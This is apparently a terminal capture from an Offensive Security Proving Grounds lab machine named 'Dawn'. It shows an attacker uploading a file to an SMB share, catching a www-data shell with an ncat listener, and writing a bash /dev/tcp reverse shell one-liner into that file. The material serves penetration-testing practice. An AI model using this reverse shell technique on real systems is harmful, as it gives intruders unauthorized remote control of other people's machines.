 ┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/Dawn]
└─$ smbclient \\\\192.168.162.11\\ITDEPT
Enter WORKGROUP\attacker's password:
Try "help" to get a list of possible commands.
smb: \> put web-control
putting file web-control as \web-control (0.1 kb/s) (average 0.1 kb/s)
smb: \> ls
  .                                   D        0  Sun May  1 01:39:09 2022
  ..                                  D        0  Wed Jul 22 13:19:41 2020
  test.txt                            A        5  Sun May  1 01:37:34 2022
  web-control                         A       54  Sun May  1 01:39:10 2022
                7158264 blocks of size 1024. 3518856 blocks available
smb: \>
attacker@kali: ~/Offensive
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/Dawn]
└─$ n443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.162.11.
Ncat: Connection from 192.168.162.11:51644.
bash: cannot set terminal process group (1540): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dawn:~$
attacker@kali: ~/Offensive_Security/Proving_Grounds/Easy/Dawn
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/Dawn]
└─$ echo "bash -c 'bash -i >& /dev/tcp/192.168.49.162/443 0>&1'" > web-control
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/Dawn]
└─$